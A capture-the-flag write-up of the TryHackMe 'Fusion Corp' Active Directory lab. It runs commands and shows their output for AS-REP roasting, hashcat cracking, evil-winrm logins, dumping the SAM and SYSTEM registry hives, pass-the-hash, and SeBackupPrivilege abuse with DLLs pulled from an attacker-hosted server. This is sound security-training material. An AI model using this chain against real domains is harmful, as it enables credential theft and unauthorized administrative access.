
Enumerate & Port SCAN
Enumerate running services using NMAP Port Scanner└─$ nmap -v -A $IP -p 1-65000
Aaaaand there is a whole lot we find out.
PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD3| http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 |_http-title: eBusiness Bootstrap Template 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-06-16 02:34:14Z) 35/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target_Name: FUSION | NetBIOS_Domain_Name: FUSION | NetBIOS_Computer_Name: FUSION-DC | DNS_Domain_Name: fusion.corp | DNS_Computer_Name: Fusion-DC.fusion.corp | Product_Version: 10.0.17763 |_ System_Time: 2021-06-16T02:35:05+00:00 | ssl-cert: Subject: commonName=Fusion-DC.fusion.corp | Issuer: commonName=Fusion-DC.fusion.corp | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha256WithRSAEncryption | Not valid before: 2021-03-02T19:26:49 | Not valid after: 2021-09-01T19:26:49 | MD5: b6f5 76b6 8a9e 6a30 ed3c 7d67 ebf3 797c |_SHA-1: bdba d8ee c2ba d088 f1a0 7395 891c 50b1 0b6e 020d |_ssl-date: 2021-06-16T02:35:44+00:00; +1s from scanner time. 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 9389/tcp open mc-nmf .NET Message Framing 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49676/tcp open msrpc Microsoft Windows RPC 49677/tcp open msrpc Microsoft Windows RPC 49703/tcp open msrpc Microsoft Windows RPC 49832/tcp open msrpc Microsoft Windows RPC Service Info: Host: FUSION-DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2021-06-16T02:35:06 |_ start_date: N/A
On port 80 we find a Microsoft IIS webserver, we start enumerating directories using GoBuster.
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -x php,sh,txt,cgi,html,js,css,py,ods,sql,bak,conf,db,zip,ods
In the meantime I check out other things:
So we have gotten a commonName from the SSL Cert specifying Fusion-DC.fusion.corp
This tells us Fusion-DC is the hostname of the computer.
And fusion.corp is the domain name being used by active directory
IIS is running / Kerberos so I suspect kerberoasting could be an option.
I have tried enum4linux but that did not return much, after thinking about what options I have and browsing
https://wadcoms.github.io/#+No%20Creds+Linux+Enumeration
I have decided to try using rpcclient -U ” -N $IP which results in a successful connection, But leads to nothing; this seems vulnerable but move on as my GoBuster scan has returned results.
| Using the help command I have found rpcclient > help rpcclient > getusername results: Account Name: ANONYMOUS LOGON, Authority Name: NT AUTHORITY | Now we check what privileges we have with rpclient. rpcclient > enumprivs running lsaquery returns rpcclient > lsaquery Domain Name: FUSION Domain Sid: S-1-5-21-1898838421-3672757654-990739655 Enumdomusers etc is not working yet will need to keep working.. rpcclient > enumdomusers rpcclient > query |
Not much use.. yet. (We will get to that later)
This led me to reading about abused token privileges.
Commonly abused privileges
Microsoft provides documentation outlining the privilege constants in Windows. These privileges can be assigned directly to a user or inherited via group membership. While many of these privileges can be abused, the following are the most commonly abused privilege constants in malicious software and attacker tradecraft.
SeCreateTokenPrivilege Description: Required to create a primary token. Attacker Tradecraft: Privilege Escalation SeDebugPrivilege Description: Required to debug and adjust the memory of a process owned by another account. Attacker Tradecraft: Privilege Escalation; Defense Evasion; Credential Access SeLoadDriverPrivilege Description: Required to load or unload a device driver. Attacker Tradecraft: Persistence; Defense Evasion SeRestorePrivilege Description: Required to perform restore operations. This privilege causes the system to grant all write access control to any file, regardless of the ACL specified for the file. Attacker Tradecraft: Persistence; Defense EvasionSeBackupPrivilege
Description: This privilege causes the system to grant all read access control to any file, regardless of the access control list (ACL) specified for the file.
Attacker Tradecraft: Collection.
SeTakeOwnershipPrivilege Description: Required to take ownership of an object without being granted discretionary access. Attacker Tradecraft: Persistence; Defense Evasion; Collection SeTcbPrivilege Description: This privilege identifies its holder as part of the trusted computer base. Some trusted protected subsystems are granted this privilege. Attacker Tradecraft: Privilege Escalation found from https://blog.palantir.com/windows-privilege-abuse-auditing-detection-and-defense-3078a403d74e
At this point gobuster should have revealed an interesting URL
once you open the URL you find employees.ods in the directory listing.
after googling .ods we learn it is an OpenOffice type file, I know I can install OpenOffice myself but for sake of saving time I have found an online ODS viewer after a google search.
Now that we have a list of users its possible to do many things such as bruteforce services without lockout policies. But what first comes to mind is AS-REP Roasting as we have seen Kerberos is running as well as IIS; I came across an article before mentioning IIS & MSSQL Service accounts are mostly used in attacks.
AS-REP Roasting
Create a list of users using usernames from the employees.ods we found earlier. Commands used in kali term:└─$ python3 GetNPUsers.py 'fusion/' -usersfile users.txt -no-pass -dc-ip $IP [-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) $krb5asrep$23$USER1@FUSION:REDACTED [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Extract Kerberos Ticket Kerberos 5 AS-REP etype 23
I recommend running hashcat from windows to take advantage of OpenCL.
E:\hashcat-6.1.1>hashcat -m 18200 hash.txt rockyou.txt $krb5asrep$23$REDACTED@FUSION:REDACTED:REDACTED Session..........: hashcat Status...........: Cracked Hash.Name........: Kerberos 5, etype 23, AS-REP Hash.Target......: $krb5asrep$23$REDACTED @FUSION:...5b7898 Time.Started.....: Wed Jun 16 10:14:45 2021 (1 sec) Time.Estimated...: Wed Jun 16 10:14:46 2021 (0 secs) Guess.Base.......: File (rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 18289.4 kH/s (8.11ms) @ Accel:1024 Loops:1 Thr:64 Vec:1 Recovered........: 1/1 (100.00%) Digests Progress.........: 3932160/14344385 (27.41%) Rejected.........: 0/3932160 (0.00%) Restore.Point....: 1966080/14344385 (13.71%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidates.#1....: bragg426 -> seaford3344 Hardware.Mon.#1..: N/A Started: Wed Jun 16 10:14:41 2021 Stopped: Wed Jun 16 10:14:46 2021
use the password that we cracked in hashcat in evil-winrm
└─$ evil-winrm -u USER1 -p REDACTED -i $IP
wooo! Found the first flag. But not over yet, I would recommend running a whoami /priv every single time you connect over a windows shell to enumerate the sweet sweet privilege tokens you have access to. Aaaaand in this test we have nada.
Back to RPC
Couldn’t find any priv escs.. so I go back to rpclient, it was weird that I could auth anonymously…
So I decided to go back to rpcclient but this time auth as the User1 and what do you know… I came across this.
└─$ rpcclient -c querydispinfo -U'USER1'%'REDACTED' '10.10.117.176' 2>&1 index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain index: 0xfb2 RID: 0x450 acb: 0x00000210 Account: USER2 Name: USER2 Desc: Password set to REDACTED index: 0xf0f RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account index: 0xfb1 RID: 0x44f acb: 0x00010210 Account: REDACTED Name: L P Desc: (null)
I sign into User2 using Evil-WinRM & retrieve the flag.
Now once signed in I decide to check account permissions again using whoami /privs
Privilege Name Description State ============================= ============================== ======= SeMachineAccountPrivilege Add workstations to domain Enabled SeBackupPrivilege Back up files and directories Enabled SeRestorePrivilege Restore files and directories Enabled SeShutdownPrivilege Shut down the system Enabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
I notice SeBackupPrivilege and SeRestorePrivilege.After further research I finally come across how to abuse the exploit here. (google is your friend) This privilege token gives us permission to save the windows registry and restore backups. Copy files from directories we do not have permission for and ignore ACLS.
Reference
SeBackupPrivilege – This user right determines which users can bypass file and directory, registry, and other persistent object permissions for the purposes of backing up the system. This user right is effective only when an application attempts access through the NTFS backup application programming interface (API) through a tool such as NTBACKUP.EXE. Otherwise, standard file and directory permissions apply.
Retrieval date:
Microsoft, Windows Security & Threat Protection. Retrieved June 16, 2021, from
now to actually dump the SAM & SYSTEM backup registry hive.
*Evil-WinRM* PS C:\Users\USER2\Documents> cd c:\ *Evil-WinRM* PS C:\Users\USER2\Documents> mkdir temp *Evil-WinRM* PS C:\Users\USER2\Documents> reg save hklm\sam c:\Temp\sam *Evil-WinRM* PS C:\Users\USER2\Documents> reg save hklm\system c:\Temp\system *Evil-WinRM* PS C:\Users\USER2\Documents> cd C:\temp\ *Evil-WinRM* PS C:\Users\USER2\Documents> download sam *Evil-WinRM* PS C:\Users\USER2\Documents> download system
now back to kali.
We can extract the hive secrets from the files retrieved using pypykatz
└─$ pypykatz registry –sam sam system
Privilege Escalation
Round 1: Pass The Hash (should not be a thing)
Evil-winrm and other advanced shells & scripts using impacket will allow you to authenticate using a NTLM hash instead of having to actually crack it using hashcat. D: – shocked face.
└─$ evil-winrm -u Administrator -H REDACTED -i $IP
this will not work as you have now realized, you must dump Active Directory SAM Hashes by dumping NTDS.dit from C:\Windows\NTDS\ntds.dit 😉
also no success with crackmapexec –local-auth
└─$ crackmapexec -u Administrator -H REDACTED -i $IP –local-auth
Round 2: SeBackupPrivilege (Backup Operators Group Privilege)
After more research I came across a payload written by giuliano08 made 8 years ago!, can you believe we’re exploiting a windows 10 machine….
Python3 -m http.server (serve payload to victim over HTTP server.)
*Evil-WinRM* PS C:\Users\USER2\Documents> curl http://10.9.1.10:8000/SeBackupPrivilegeCmdLets.dll -o SeBackupPrivilegeCmdLets.dll *Evil-WinRM* PS C:\Users\USER2\Documents> curl http://10.9.1.10:8000/SeBackupPrivilegeUtils.dll -o SeBackupPrivilegeUtils.dll *Evil-WinRM* PS C:\Users\USER2\Documents> cd .. *Evil-WinRM* PS C:\Users\USER2\Documents> Import-Module C:\Users\REDACTED\Documents\SeBackupPrivilegeCmdLets.dll *Evil-WinRM* PS C:\Users\USER2\Documents> Import-Module C:\Users\REDACTED\Documents\SeBackupPrivilegeUtils.dll *Evil-WinRM* PS C:\Users\USER2\Documents> Copy-FileSeBackupPrivilege C:\Users\Administrator\Desktop\flag.txt C:\temp\flag.txt *Evil-WinRM* PS C:\Users\USER2\Documents> cd C:\temp\ *Evil-WinRM* PS C:\Users\USER2\Documents> download flag.txt
Congrats! You have successfully finished this lab!, However there are still a few ways we can gain priv esc on this server using both SeBackupPrivilege or SeRestorePrivilege to sign in as Administrator or NT Authority/System.
I will be following up with these steps at some point.
Takeaways: Backup Operator Groups need to secured properly, backups should only be made when truly necessary and policies put in place to restrict this kind of access. Perhaps adjusting the logon hours of the service account being used.
SeBackupPrivilege – Can be used to backup entire registry files, copy files ignoring file permissions (ACLs).
SeRestorePrivilege -An attacker with the restore files and directories user right could restore sensitive data to a computer and overwrite data that is more recent. Attackers can even overwrite services meant to be ran as SYSTEM.
Link to THM Room: https://tryhackme.com/room/fusioncorp